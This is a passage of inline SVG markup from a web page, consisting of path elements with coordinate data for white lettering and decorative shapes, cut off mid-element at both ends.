224.889C155.849 225.109 155.812 225.356 155.851 225.597L155.768 225.591Z" fill="white"></path> <path d="M104 208.56H184" stroke="white" stroke-width="0.5" stroke-linejoin="round"></path> <path d="M15.6982 223.848C15.6982 223.598 15.9071 223.396 16.1646 223.396C16.422 223.396 16.631 223.598 16.631 223.848L16.631 226.608C16.631 227.492 16.2584 228.297 15.6573 228.878C15.0561 229.461 14.2278 229.822 13.3162 229.822C12.4047 229.822 11.5748 229.461 10.9752 228.878C10.374 228.295 10.0015 227.492 10.0015 226.608L10.0015 223.848C10.0015 223.598 10.2105 223.396 10.4679 223.396C10.7253 223.396 10.9343 223.598 10.9343 223.848L10.9343 226.608C10.9343 227.244 11.2023 227.821 11.6339 228.24C12.0655 228.658 12.6621 228.918 13.3162 228.918C13.9704 228.918 14.567 228.658 14.9986 228.238C15.4301 227.82 15.6997 227.241 15.6997 226.607L15.6997 223.848L15.6982 223.848ZM10.9328 159.035L10.9328 161.902L15.6982 161.902L15.6982 159.035C15.6982 158.4 15.4301 157.822 14.9971 157.404C14.5655 156.985 13.9689 156.724 13.3147 156.724C12.6606 156.724 12.0639 156.984 11.6324 157.402C11.2008 157.823 10.9328 158.4 10.9328 159.035ZM10.0015 162.354L10.0015 159.036C10.0015 158.152 10.374 157.348 10.9752 156.766C11.5763 156.183 12.4046 155.822 13.3162 155.822C14.2278 155.822 15.0576 156.183 15.6573 156.766C16.2584 157.349 16.631 158.152 16.631 159.036L16.631 162.354C16.631 162.604 16.422 162.807 16.1646 162.807L10.4664 162.807C10.209 162.807 10.0015 162.604 10.0015 162.354ZM14.9971 220.606C15.4301 220.186 15.6982 219.608 15.6982 218.975L15.6982 217.695C15.6982 217.06 15.4286 216.483 14.9971 216.064C14.5655 215.645 13.9689 215.384 13.3147 215.384C12.6606 215.384 12.0639 215.644 11.6324 216.064C11.2008 216.482 10.9313 217.06 10.9313 217.695L10.9313 218.975C10.9313 219.611 11.1993 220.188 11.6309 220.606C12.0624 221.025 12.659 221.285 13.3132 221.285C13.9704 221.286 14.5655 221.025 14.9971 220.606ZM16.631 218.975C16.631 219.857 16.2569 220.662 15.6558 221.245C15.0546 221.826 14.2263 222.189 13.3147 222.189C12.4031 222.189 11.5733 221.828 10.9737 221.245C10.3725 220.662 10 219.859 10 218.975L10 217.695C10 216.811 10.374 216.008 10.9737 215.425C11.5748 214.842 12.4046 214.481 13.3147 214.481C14.2263 214.481 15.0546 214.843 15.6558 215.425C16.2569 216.008 16.6294 216.811 16.6294 217.695L16.6294 218.975L16.631 218.975ZM16.1646 211.709C16.422 211.709 16.631 211.911 16.631 212.161C16.631 212.411 16.422 212.613 16.1646 212.613L10.4664 212.613C10.209 212.613 10 212.411 10 212.161C10 211.935 10.1893 211.787 10.3331 211.631L15.1243 206.438L10.4664 206.438C10.209 206.438 10 206.235 10 205.986C10 205.736 10.209 205.533 10.4664 205.533L15.892 205.533L16.1646 205.533C16.2706 205.533 16.369 205.567 16.4462 205.626C16.5583 205.708 16.631 205.839 16.631 205.986C16.631 206.118 16.5734 206.231 16.4886 206.317L16.2781 206.538L11.5067 211.709L16.1646 211.709ZM10.9328 203.656C10.9328 203.905 10.7238 204.108 10.4664 204.108C10.209 204.108 10 203.905 10 203.656L10 197.639C10 197.389 10.209 197.187 10.4664 197.187C10.7238 197.187 10.9328 197.389 10.9328 197.639L10.9328 200.195L16.1646 200.195C16.422 200.195 16.631 200.398 16.631 200.647C16.631 200.897 16.422 201.099 16.1646 201.099L10.9328 201.099L10.9328 203.656ZM16.631 195.303C16.631 195.369 16.6158 195.432 16.5901 195.489L16.5855 195.5L16.581 195.51L16.5764 195.519L16.5719 195.527L16.5658 195.536L16.5598 195.545L16.5537 195.554L16.5477 195.563L16.5416 195.572L16.5356 195.58L16.528 195.589L16.5204 195.598L16.5128 195.605L16.5053 195.613L16.4977 195.62L16.4901 195.627L16.4826 195.635L16.475 195.642L16.4674 195.649L16.4583 195.657L16.4492 195.663L16.4402 195.668L16.4311 195.674L16.422 195.68L16.4129 195.686L16.4038 195.692L16.3947 195.698L16.3856 195.702L16.375 195.707L16.3644 195.711C16.3039 195.737 16.2327 195.754 16.1646 195.751C14.2748 195.751 12.3774 195.751 10.4876 195.751C10.3135 195.754 10.156 195.671 10.0681 195.523L10.0621 195.514L10.056 195.505L10.0515 195.495L10.0469 195.485L10.0424 195.475L10.0379 195.464L10.0333 195.454L10.0288 195.444L10.0257 195.434L10.0227 195.423L10.0197 195.413L10.0167 195.403L10.0136 195.392L10.0121 195.382L10.0106 195.372L10.0091 195.36L10.0076 195.348L10.0061 195.337L10.0061 195.325L10.0061 195.313L10.0061 195.301L10.0061 190.102C10.0061 189.853 10.215 189.65 10.4724 189.65C10.7299 189.65 10.9388 189.853 10.9388 190.102L10.9388 194.849L12.7166 194.849L12.7166 191.223C12.7166 190.973 12.9256 190.77 13.183 190.77C13.4404 190.77 13.6494 190.973 13.6494 191.223L13.6494 194.849L15.7057 194.849L15.7057 190.102C15.7057 189.853 15.9147 189.65 16.1721 189.65C16.4296 189.65 16.6385 189.845 16.6385 190.095L16.631 195.303ZM16.1646 186.799C16.422 186.799 16.631 187.001 16.631 187.251C16.631 187.501 16.422 187.703 16.1646 187.703L13.3155 187.703L10.4664 187.703C10.4391 187.703 10.4179 187.7 10.3998 187.697C10.3119 187.686 10.2271 187.649 10.156 187.587C9.96517 187.421 9.94851 187.137 10.1196 186.952L15.1243 181.528L10.4664 181.528C10.209 181.528 10 181.325 10 181.076C10 180.826 10.209 180.624 10.4664 180.624L16.1646 180.624C16.422 180.624 16.631 180.826 16.631 181.076C16.631 181.206 16.5734 181.325 16.481 181.408L11.5067 186.799L16.1646 186.799ZM10.9328 178.752C10.9328 179.001 10.7238 179.204 10.4664 179.204C10.209 179.204 10 179.001 10 178.752L10 172.735C10 172.485 10.209 172.283 10.4664 172.283C10.7238 172.283 10.9328 172.485 10.9328 172.735L10.9328 175.291L16.1646 175.291C16.422 175.291 16.631 175.494 16.631 175.743C16.631 175.993 16.422 176.195 16.1646 176.195L10.9328 176.195L10.9328 178.752ZM16.631 170.397L16.631 170.412C16.631 170.478 16.6158 170.541 16.5901 170.598L16.5855 170.609L16.581 170.619L16.5764 170.628L16.5719 170.637L16.5658 170.645L16.5598 170.654L16.5537 170.663L16.5477 170.672L16.5416 170.681L16.5356 170.69L16.528 170.698L16.5204 170.707L16.5128 170.714L16.5053 170.722L16.4977 170.729L16.4901 170.736L16.4826 170.744L16.475 170.751L16.4674 170.759L16.4583 170.766L16.4492 170.772L16.4402 170.778L16.4311 170.783L16.422 170.789L16.4129 170.795L16.4038 170.801L16.3947 170.805L16.3856 170.81L16.375 170.814L16.3644 170.819C16.3054 170.845 16.2403 170.858 16.1721 170.858L16.157 170.858L13.1966 170.858L13.1815 170.858L13.1663 170.858L10.4861 170.858L10.4709 170.858C10.2983 170.858 10.1469 170.767 10.0666 170.631L10.0606 170.622L10.0545 170.613L10.05 170.603L10.0454 170.593L10.0409 170.582L10.0363 170.572L10.0318 170.562L10.0273 170.551L10.0242 170.541L10.0212 170.531L10.0182 170.521L10.0151 170.51L10.0121 170.5L10.0106 170.49L10.0091 170.48L10.0076 170.468L10.0061 170.456L10.0045 170.444L10.0045 170.433L10.0045 170.421L10.0045 170.409L10.0045 165.21C10.0045 164.96 10.2135 164.758 10.4709 164.758C10.7284 164.758 10.9373 164.96 10.9373 165.21L10.9373 169.957L12.7151 169.957L12.7151 166.33C12.7151 166.081 12.924 165.878 13.1815 165.878C13.4389 165.878 13.6479 166.081 13.6479 166.33L13.6479 169.957L15.7042 169.957L15.7042 165.21C15.7042 164.96 15.9132 164.758 16.1706 164.758C16.428 164.758 16.637 164.96 16.637 165.21L16.637 170.397L16.631 170.397Z" fill="white"></path> <path d="M19.1965 35.2239H17.4257C17.4286 35.5913 17.3542 35.9552 17.2073 36.292C17.0723 36.6169 16.8713 36.9103 16.617 37.1536C16.3615 37.4096 16.0561 37.6104 15.7198 37.7437C15.3652 37.8861 14.9863 37.9582 14.6042 37.9561C14.2201 37.959 13.8391 37.8868 13.4826 37.7437C13.1438 37.6119 12.8363 37.4109 12.5795 37.1536C12.3257 36.91 12.1247 36.6167 11.9892 36.292C11.8451 35.9543 11.7708 35.591 11.7708 35.2239H10V34.8049H11.7708C11.7708 34.4378 11.8451 34.0744 11.9892 33.7368C12.1247 33.4121 12.3257 33.1188 12.5795 32.8752C12.838 32.6201 13.1451 32.4194 13.4826 32.2851C13.8403 32.1469 14.2207 32.0769 14.6042 32.0785C14.9857 32.0769 15.3641 32.147 15.7198 32.2851C16.0547 32.4209 16.3596 32.6214 16.617 32.8752C16.8713 33.1185 17.0723 33.4118 17.2073 33.7368C17.3603 34.0722 17.4407 34.4362 17.4434 34.8049H19.2142L19.1965 35.2239ZM17.4257 18.2342C17.4439 18.6803 17.2968 19.1174 17.0125 19.4617C16.8641 19.6261 16.6815 19.7562 16.4776 19.8428C16.2737 19.9294 16.0534 19.9705 15.8319 19.9633C15.6271 19.9746 15.4226 19.9346 15.2371 19.8471C15.0516 19.7595 14.8909 19.627 14.7694 19.4617C14.4745 18.9795 14.3022 18.4325 14.2677 17.8683C14.2677 17.8329 14.2677 17.7798 14.2677 17.709C14.2387 17.3922 14.1834 17.0784 14.1024 16.7707C14.0198 16.5406 13.8958 16.4225 13.7247 16.4225H13.4944C13.3182 16.4139 13.1422 16.4431 12.9783 16.5083C12.8143 16.5734 12.6663 16.673 12.5441 16.8002C12.2963 17.0877 12.1694 17.4599 12.1899 17.8388C12.1794 18.1829 12.2675 18.5228 12.4437 18.8184C12.596 19.0847 12.8328 19.2924 13.1167 19.4086L12.9632 19.8157C12.5922 19.6745 12.2829 19.407 12.0896 19.0604C11.8897 18.6995 11.788 18.2926 11.7944 17.8801C11.7938 17.6424 11.8276 17.4059 11.8948 17.1779C11.9637 16.9644 12.0696 16.7647 12.2076 16.5878C12.3526 16.4082 12.539 16.2665 12.7507 16.1747C12.9947 16.0696 13.2583 16.0173 13.524 16.0213H17.349V16.4579H16.3455V16.4875C16.6671 16.6385 16.9409 16.8754 17.1365 17.172C17.3442 17.487 17.4532 17.8569 17.4493 18.2342H17.4257ZM19.3795 54.279H11.8535V53.8541H13.0812V53.8069C12.9034 53.7382 12.7333 53.6512 12.5736 53.5472C12.4216 53.4446 12.2846 53.3215 12.1663 53.1813C12.0392 53.0316 11.9411 52.8595 11.8771 52.6738C11.8071 52.4708 11.7731 52.2571 11.7767 52.0424C11.7682 51.6298 11.8946 51.2258 12.1368 50.8917C12.3923 50.5465 12.7401 50.2805 13.1403 50.1245C14.0914 49.7662 15.1405 49.7662 16.0917 50.1245C16.4896 50.2843 16.8366 50.5496 17.0951 50.8917C17.3402 51.2224 17.4688 51.625 17.4611 52.0365C17.4731 52.4378 17.3435 52.8305 17.0951 53.1459C16.8493 53.4486 16.5245 53.6773 16.1566 53.8069V53.8482H19.3972L19.3795 54.279ZM17.4434 57.9259C17.4478 58.2738 17.3753 58.6184 17.2309 58.935C17.0932 59.2329 16.8917 59.4968 16.6406 59.7081C16.3764 59.9176 16.0764 60.0776 15.7552 60.1802C15.3894 60.299 15.0065 60.3568 14.6219 60.3513C14.2375 60.3529 13.8553 60.2952 13.4885 60.1802C13.1609 60.0743 12.855 59.9104 12.5854 59.6963C12.337 59.4966 12.1355 59.2447 11.9951 58.9586C11.8604 58.6765 11.788 58.3686 11.7829 58.056C11.7779 57.7434 11.8402 57.4334 11.9656 57.147C12.0891 56.8716 12.2679 56.6245 12.491 56.4211C12.7353 56.2041 13.0201 56.0376 13.3292 55.9313C13.6811 55.8047 14.0531 55.7427 14.4271 55.7484H14.6927V59.9205C15.1089 59.9224 15.5209 59.838 15.9028 59.6727C16.2381 59.5314 16.5266 59.2981 16.7351 58.9999C16.9412 58.6823 17.0481 58.3104 17.042 57.9318C17.0433 57.7317 17.0134 57.5326 16.9535 57.3417C16.9033 57.1745 16.8255 57.017 16.7233 56.8755C16.6335 56.758 16.5327 56.6493 16.4222 56.5509C16.3244 56.4654 16.2151 56.3939 16.0976 56.3385L16.2628 55.9431C16.4156 56.0116 16.557 56.1032 16.6819 56.2146C16.8225 56.336 16.9492 56.4725 17.0597 56.6217C17.1805 56.8039 17.274 57.0027 17.3372 57.2119C17.408 57.4433 17.4438 57.6839 17.4434 57.9259ZM17.4434 63.5734C17.449 64.0084 17.3213 64.4347 17.0774 64.795C16.8216 65.1615 16.4706 65.4512 16.0622 65.6329C15.6028 65.8277 15.109 65.9281 14.6101 65.9281C14.1111 65.9281 13.6173 65.8277 13.158 65.6329C12.7496 65.4512 12.3985 65.1615 12.1427 64.795C11.8971 64.4355 11.7692 64.0087 11.7767 63.5734C11.7644 63.0851 11.9301 62.609 12.2431 62.2338C12.5521 61.863 12.9872 61.6192 13.4649 61.5493V61.9919C13.0983 62.0614 12.7681 62.2583 12.5326 62.5477C12.2971 62.8371 12.1716 63.2004 12.1781 63.5734C12.1753 63.8404 12.2359 64.1043 12.355 64.3433C12.474 64.5823 12.6481 64.7897 12.8628 64.9484C13.3623 65.3272 13.9777 65.5212 14.6042 65.4972C15.0315 65.5026 15.4554 65.4203 15.8497 65.2553C16.197 65.1124 16.499 64.8778 16.7233 64.5766C16.9345 64.2851 17.0463 63.9333 17.042 63.5734C17.0526 63.1931 16.9246 62.8219 16.6819 62.5289C16.4448 62.2338 16.1058 62.038 15.7316 61.9801V61.5434C16.214 61.606 16.6558 61.8458 16.9712 62.2161C17.2889 62.5958 17.4568 63.0785 17.4434 63.5734ZM12.367 14.9531H11.8535V10.8223H12.367V12.6457H17.3312V13.0824H12.367V14.9531ZM17.3312 24.6489H11.8535V24.2181H14.3976V23.5925L11.8535 21.4917V20.9016L14.4802 23.0791L17.3312 20.8367V21.4268L14.8108 23.386V24.2181H17.3312V24.6489ZM16.741 30.1488L11.8299 27.0094V26.4546H17.3076V26.8913H12.4201L17.3312 30.0249V30.615H11.8535V30.1783L16.741 30.1488ZM16.741 43.1315L11.8299 39.9921V39.4433H17.3076V39.874H12.4201L17.3312 43.0135V43.5682H11.8535V43.1256L16.741 43.1315ZM12.367 49.1095H11.8535V45.0081H12.367V46.8316H17.3312V47.2624H12.367V49.1095ZM13.3587 53.6416C13.7573 53.7876 14.1797 53.8577 14.6042 53.8482C15.0305 53.857 15.4547 53.787 15.8556 53.6416C16.1927 53.5266 16.4925 53.3228 16.7233 53.0515C16.9315 52.7774 17.0443 52.4427 17.0443 52.0985C17.0443 51.7542 16.9315 51.4195 16.7233 51.1454C16.4891 50.8752 16.1878 50.6717 15.8497 50.5553C15.4521 50.4131 15.0323 50.3432 14.6101 50.3487C14.1876 50.3403 13.7673 50.4103 13.3705 50.5553C13.0346 50.6693 12.7364 50.8735 12.5087 51.1454C12.2948 51.4201 12.1804 51.7592 12.184 52.1073C12.1772 52.4531 12.2898 52.7907 12.5028 53.0633C12.7281 53.3326 13.0248 53.533 13.3587 53.6416ZM14.2913 59.9264V56.191C13.9211 56.1868 13.5552 56.2696 13.2229 56.4329C12.9152 56.5821 12.6524 56.8102 12.4615 57.0938C12.2992 57.3361 12.203 57.6165 12.1823 57.9073C12.1616 58.1981 12.2171 58.4893 12.3434 58.7521C12.4479 58.9777 12.5987 59.1788 12.7861 59.3422C12.9851 59.5145 13.2129 59.6504 13.459 59.7435C13.7255 59.8465 14.0062 59.9082 14.2913 59.9264ZM17.042 34.8049C17.0471 34.3879 16.9324 33.9783 16.7115 33.6246C16.4958 33.2799 16.1922 32.9988 15.8319 32.8103C15.4585 32.6159 15.0429 32.5166 14.6219 32.5211C14.3012 32.5203 13.9831 32.5783 13.6833 32.6922C13.3968 32.7976 13.1325 32.9557 12.9042 33.1584C12.6809 33.3603 12.5037 33.6078 12.3847 33.8843C12.2616 34.1751 12.2032 34.4892 12.2135 34.8049H17.042ZM17.042 35.2357H12.2135C12.2054 35.653 12.3203 36.0635 12.5441 36.4159C12.7532 36.751 13.0462 37.0256 13.3941 37.2126C13.7701 37.4029 14.1857 37.502 14.6071 37.502C15.0286 37.502 15.4441 37.4029 15.8201 37.2126C16.1816 37.0257 16.4856 36.7442 16.6997 36.3982C16.9237 36.0475 17.0425 35.64 17.042 35.2239V35.2357ZM17.042 18.1988C17.0478 17.9619 17.0017 17.7267 16.9069 17.5095C16.812 17.2923 16.6708 17.0986 16.4931 16.9418C16.1136 16.6051 15.6189 16.4275 15.1118 16.4461H14.3031C14.5252 16.8815 14.6444 17.362 14.6514 17.8506C14.6772 18.3062 14.8107 18.7491 15.041 19.143C15.1289 19.2719 15.2482 19.3764 15.3875 19.4466C15.5269 19.5168 15.6819 19.5504 15.8378 19.5443C16.0034 19.5514 16.1684 19.5211 16.3207 19.4557C16.4729 19.3903 16.6085 19.2915 16.7174 19.1666C16.9444 18.8922 17.0603 18.5427 17.042 18.187V18.1988Z" fill="white"></path> <path d="M116 206.183C116.216 206.056 116.235 205.8 116.371 205.617C116.712 205.164 116.88 204.604 117.293 204.186C117.505 203.97 117.595 203.645 117.787 203.399C118.197 202.871 118.469 202.223 118.976 201.791C119.384 201.445 119.63 201.001 119.949 200.602C119.987 200.564 120.016 200.517 120.032 200.465C120.095 200.083 120.362 199.866 120.664 199.679C120.725 199.641 120.73 199.574 120.768 199.53C120.909 199.361 121.016 199.168 121.238 199.065C121.498 198.944 121.63 198.661 121.854 198.482C121.934 198.418 121.963 198.283 122.099 198.273C122.107 198.273 122.123 198.267 122.123 198.263C122.152 197.804 122.71 197.765 122.825 197.376C122.84 197.344 122.846 197.308 122.844 197.273C122.722 196.795 122.918 196.327 122.889 195.845C122.872 195.554 123.084 195.25 123.194 194.95C123.276 194.729 123.338 194.497 123.587 194.386C123.681 194.344 123.707 194.239 123.705 194.13C123.699 193.698 123.821 193.319 124.147 193.02C124.196 192.974 124.218 192.897 124.25 192.833C124.538 192.253 124.822 191.672 125.115 191.095C125.18 190.967 125.272 190.851 125.431 190.825C125.568 190.801 125.562 190.662 125.619 190.58C125.756 190.37 125.877 190.151 125.981 189.923C126.107 189.655 126.248 189.34 126.527 189.158C126.656 189.074 126.785 189.001 126.754 188.807C126.755 188.775 126.764 188.745 126.78 188.718C126.796 188.691 126.819 188.668 126.845 188.651C127.1 188.534 127.176 188.301 127.24 188.062C127.291 187.876 127.475 187.857 127.595 187.757C127.773 187.61 127.962 187.465 127.951 187.194C127.945 187.049 128.052 186.968 128.145 186.886C128.373 186.684 128.6 186.497 128.674 186.167C128.705 186.029 128.86 185.909 128.98 185.803C129.243 185.571 129.412 185.244 129.66 185.024C130.12 184.609 130.312 183.942 130.932 183.692C130.974 183.674 131.011 183.647 131.042 183.614C131.072 183.58 131.095 183.54 131.108 183.497C131.126 183.447 131.136 183.382 131.173 183.35C131.513 183.061 131.674 182.633 132.016 182.327C132.327 182.048 132.61 181.715 132.899 181.399C133.164 181.106 133.331 180.684 133.775 180.569C133.82 180.558 133.86 180.502 133.889 180.461C134.106 180.14 134.433 179.923 134.653 179.605C134.815 179.374 135.082 179.251 135.301 179.094C135.649 178.844 135.95 178.533 136.32 178.316C136.863 177.997 137.212 177.434 137.769 177.144C138.14 176.95 138.439 176.657 138.811 176.461C139.028 176.347 139.235 176.214 139.428 176.063C139.653 175.886 139.93 175.773 140.185 175.638C140.347 175.552 140.504 175.495 140.63 175.325C140.789 175.109 141.083 175.01 141.345 175.017C141.544 175.018 141.565 174.966 141.565 174.822H142.97C142.999 174.855 143.021 174.9 143.057 174.919C143.785 175.29 144.373 175.888 144.732 176.622C144.955 177.074 145.022 177.57 145.132 178.052C145.156 178.154 145.124 178.272 145.241 178.337V180.338C145.211 180.35 145.186 180.371 145.168 180.397C145.15 180.424 145.141 180.455 145.141 180.487C145.158 180.846 145.099 181.204 144.967 181.538C144.85 181.85 144.867 182.214 144.603 182.47C144.517 182.553 144.557 182.677 144.514 182.775C144.264 183.346 144.039 183.929 143.723 184.467C143.419 184.987 142.976 185.397 142.603 185.862C141.966 186.655 141.248 187.37 140.511 188.06C140.028 188.513 139.497 188.939 138.902 189.26C138.794 189.319 138.676 189.309 138.56 189.314C138.223 189.338 137.875 189.244 137.553 189.423C137.54 189.431 137.525 189.437 137.509 189.44C137.493 189.443 137.477 189.443 137.461 189.439C137.445 189.436 137.431 189.429 137.417 189.42C137.404 189.411 137.393 189.399 137.385 189.385C137.366 189.359 137.356 189.328 137.355 189.296C137.355 189.264 137.363 189.233 137.38 189.206C137.407 189.159 137.447 189.12 137.494 189.094C137.739 188.978 137.781 188.781 137.79 188.528C137.799 188.274 138.042 188.126 138.219 187.969C138.329 187.875 138.455 187.803 138.59 187.756C138.837 187.668 139.039 187.486 139.153 187.25C139.261 187.034 139.387 186.849 139.616 186.755C139.756 186.697 139.738 186.521 139.863 186.446C140.091 186.31 140.33 186.176 140.47 185.937C140.76 185.442 141.204 185.072 141.527 184.604C141.633 184.452 141.617 184.204 141.891 184.2C141.945 184.2 141.933 184.136 141.927 184.092C141.91 183.957 141.992 183.872 142.093 183.809C142.186 183.757 142.264 183.684 142.323 183.595C142.381 183.506 142.417 183.405 142.427 183.299C142.432 183.255 142.445 183.211 142.465 183.172C142.486 183.133 142.515 183.098 142.549 183.07C142.719 182.932 142.834 182.739 142.874 182.525C142.909 182.308 143.098 182.17 143.189 181.972C143.424 181.457 143.543 180.914 143.708 180.381C143.843 179.938 143.896 179.474 143.866 179.012C143.827 178.436 143.985 177.826 143.699 177.268C143.636 177.146 143.655 176.995 143.552 176.873C143.343 176.626 143.12 176.458 142.769 176.503C142.571 176.523 142.372 176.523 142.174 176.503C141.944 176.485 141.773 176.62 141.612 176.732C141.091 177.092 140.52 177.358 139.975 177.672C139.719 177.819 139.406 177.888 139.206 178.085C138.957 178.333 138.55 178.372 138.407 178.771C138.33 178.982 138.026 179.041 137.846 179.207C137.464 179.557 137.049 179.869 136.606 180.137C136.317 180.313 136.086 180.55 135.859 180.786C135.614 181.032 135.349 181.259 135.067 181.463C134.686 181.749 134.349 182.088 134.064 182.471C133.852 182.765 133.505 182.882 133.315 183.181C133.175 183.397 132.93 183.533 132.833 183.794C132.799 183.885 132.675 183.938 132.612 184.023C132.298 184.444 131.84 184.719 131.505 185.118C131.32 185.34 131.17 185.587 131.058 185.853C130.909 186.206 130.621 186.409 130.345 186.632C130.034 186.892 129.786 187.219 129.62 187.59C129.601 187.63 129.595 187.69 129.563 187.708C129.382 187.816 129.293 188.009 129.159 188.141C128.741 188.56 128.432 189.065 128.018 189.485C127.749 189.745 127.525 190.047 127.356 190.38C127.252 190.596 127.015 190.758 126.889 190.988C126.634 191.451 126.205 191.779 125.957 192.259C125.782 192.597 125.671 192.98 125.4 193.269C125.191 193.501 125.038 193.778 124.955 194.08C124.867 194.381 124.605 194.572 124.562 194.91C124.534 195.134 124.335 195.351 124.261 195.603C124.179 195.881 124.033 196.14 123.919 196.41C123.893 196.47 123.894 196.541 123.963 196.576C123.979 196.585 123.996 196.591 124.014 196.593C124.032 196.595 124.051 196.593 124.068 196.588C124.085 196.582 124.101 196.573 124.115 196.561C124.128 196.549 124.139 196.534 124.147 196.517C124.274 196.305 124.492 196.255 124.702 196.158C125.103 195.972 125.553 195.986 125.945 195.787C126.124 195.696 126.557 195.898 126.715 196.125C126.823 196.28 126.918 196.443 127.02 196.6C127.138 196.782 127.171 196.965 127.033 197.152C126.963 197.247 126.973 197.357 126.973 197.465C126.97 197.993 126.715 198.27 126.219 198.469C125.712 198.675 125.163 198.761 124.617 198.722C124.572 198.718 124.521 198.735 124.483 198.718C124.045 198.527 123.765 198.829 123.505 199.074C123.228 199.335 122.983 199.615 122.619 199.77C122.492 199.824 122.412 199.986 122.313 200.103C121.891 200.593 121.368 200.993 120.997 201.53C120.922 201.65 120.852 201.774 120.79 201.902C120.588 202.273 120.218 202.479 119.969 202.803C119.765 203.069 119.618 203.359 119.448 203.641C119.192 204.064 118.88 204.455 118.612 204.872C118.377 205.238 118.103 205.579 117.913 205.976C117.859 206.084 117.756 206.17 117.667 206.259C117.62 206.302 117.587 206.358 117.573 206.42C117.559 206.482 117.564 206.547 117.588 206.606C117.635 206.74 117.764 206.72 117.866 206.714C118.739 206.653 119.615 206.804 120.483 206.711C121.162 206.638 121.853 206.603 122.504 206.332C122.917 206.166 123.352 206.061 123.795 206.021C123.865 206.015 123.961 206.008 123.996 205.963C124.183 205.722 124.464 205.775 124.708 205.713C124.726 205.709 124.747 205.691 124.758 205.697C125.23 205.916 125.636 205.569 126.08 205.538C126.391 205.516 126.552 205.637 126.486 205.936C126.474 205.99 126.441 206.003 126.399 206.021C126.086 206.158 125.807 206.361 125.58 206.616C125.504 206.699 125.415 206.707 125.316 206.724C124.976 206.786 124.645 206.854 124.586 207.294C124.575 207.362 124.543 207.425 124.494 207.474C124.446 207.523 124.384 207.556 124.316 207.569C123.727 207.652 123.21 207.987 122.614 208.041C122.525 208.051 122.441 208.089 122.375 208.149C122.058 208.456 121.623 208.248 121.287 208.404C120.938 208.566 120.545 208.503 120.209 208.684C120.058 208.764 119.891 208.667 119.729 208.708C119.504 208.762 119.261 208.856 119.046 208.816C118.548 208.726 118.043 208.711 117.544 208.632C116.87 208.524 116.463 208.092 116 207.695V206.183Z" fill="white"></path> <path d="M132.11 203.399C131.971 203.402 131.817 203.31 131.852 203.55C131.859 203.604 131.801 203.613 131.764 203.638C131.527 203.801 131.355 204.027 131.155 204.221C130.866 204.501 130.655 204.846 130.312 205.094C129.998 205.32 129.646 205.527 129.384 205.84C129.262 205.993 129.174 206.171 129.126 206.362C129.057 206.611 128.885 206.727 128.711 206.866C128.422 207.096 128.123 207.318 128.062 207.724C128.053 207.788 127.994 207.848 127.949 207.902C127.737 208.158 127.513 208.403 127.312 208.666C127.19 208.825 126.993 208.859 126.859 208.99C126.829 209.021 126.754 209.04 126.754 209.065C126.754 209.47 126.298 209.628 126.247 210.008C126.223 210.096 126.17 210.172 126.097 210.225C125.848 210.42 125.743 210.715 125.566 210.958C125.334 211.265 125.119 211.585 124.921 211.915C124.623 212.432 124.281 212.924 123.948 213.418C123.692 213.802 123.439 214.194 123.161 214.566C122.949 214.849 122.759 215.151 122.567 215.445C122.314 215.813 122.035 216.163 121.732 216.492C121.347 216.925 121.07 217.477 120.507 217.749C120.388 217.81 120.253 217.835 120.119 217.82C119.986 217.805 119.86 217.752 119.757 217.666C119.61 217.539 119.439 217.45 119.565 217.216C119.567 217.207 119.567 217.198 119.565 217.189C119.563 217.18 119.559 217.172 119.553 217.165C119.229 216.799 119.471 216.408 119.509 216.029C119.511 215.966 119.534 215.905 119.574 215.856C119.876 215.531 120.007 215.099 120.287 214.76C120.682 214.285 121.051 213.786 121.498 213.358C121.611 213.25 121.704 213.137 121.731 212.976C121.739 212.927 121.77 212.855 121.807 212.841C122.257 212.674 122.405 212.214 122.718 211.916C122.887 211.753 123.03 211.574 123.239 211.451C123.42 211.343 123.509 211.127 123.569 210.947C123.607 210.803 123.691 210.675 123.809 210.585C123.977 210.466 124.113 210.306 124.203 210.121C124.375 209.762 124.668 209.486 124.939 209.202C125.05 209.087 125.137 208.951 125.193 208.802C125.413 208.235 125.785 207.741 126.269 207.373C126.323 207.339 126.364 207.289 126.389 207.231C126.516 206.69 126.832 206.262 127.18 205.844C127.334 205.659 127.347 205.385 127.509 205.182C127.694 204.951 127.9 204.739 128.001 204.43C128.055 204.27 128.31 204.16 128.461 204.005C128.839 203.62 129.073 203.146 129.337 202.69C129.367 202.636 129.363 202.563 129.427 202.531C129.805 202.343 130.017 202.008 130.241 201.666C130.524 201.233 130.823 200.801 131.185 200.438C131.423 200.2 131.516 199.866 131.796 199.667C131.933 199.569 132.04 199.43 132.211 199.378C132.364 199.332 132.427 199.193 132.508 199.076C132.641 198.884 132.875 198.887 133.009 199.087C133.019 199.102 133.018 199.126 133.03 199.137C133.414 199.494 133.51 199.932 133.456 200.445C133.426 200.729 133.711 200.929 133.786 201.199C133.929 201.726 133.935 202.282 133.802 202.812C133.79 202.866 133.748 202.914 133.751 202.963C133.779 203.337 133.592 203.651 133.489 203.99C133.381 204.353 133.244 204.707 133.079 205.048C133.028 205.153 132.917 205.304 133.018 205.386C133.139 205.487 133.26 205.339 133.369 205.267C133.916 204.904 134.304 204.379 134.752 203.915C135.042 203.616 135.459 203.663 135.595 204.043C135.664 204.239 135.835 204.347 135.903 204.562C136 204.868 135.978 205.163 136.006 205.463C136.026 205.675 135.961 205.895 136.079 206.097C136.091 206.131 136.092 206.168 136.083 206.203C136.069 206.302 135.928 206.426 136.052 206.487C136.141 206.532 136.309 206.487 136.409 206.428C136.559 206.338 136.722 206.307 136.878 206.245C137.084 206.157 137.272 206.033 137.434 205.88C137.908 205.459 138.407 205.061 139.033 204.884C139.157 204.849 139.241 204.75 139.373 204.73C139.874 204.652 140.279 204.884 140.508 205.349C140.696 205.734 140.951 206.081 141.206 206.427C141.308 206.574 141.44 206.696 141.594 206.785C141.844 206.927 141.973 207.201 142.007 207.502C142.034 207.737 142.115 207.966 141.923 208.187C141.778 208.349 141.591 208.424 141.414 208.524C141.402 208.53 141.389 208.533 141.376 208.532C141.362 208.531 141.349 208.527 141.338 208.52C141.023 208.212 140.495 208.279 140.23 207.862C140.105 207.676 140.001 207.481 139.889 207.292C139.697 206.968 139.327 206.9 139.053 207.161C139.027 207.185 139.006 207.234 138.98 207.237C138.493 207.277 138.27 207.816 137.791 207.872C137.721 207.88 137.69 207.939 137.653 207.992C137.624 208.034 137.579 208.1 137.545 208.1C137.368 208.091 137.211 208.014 137.117 208.29C137.059 208.459 136.773 208.497 136.634 208.659C136.584 208.718 136.502 208.797 136.439 208.792C136.077 208.766 135.863 209.036 135.596 209.196C135.464 209.275 135.359 209.281 135.231 209.175C134.998 208.981 134.723 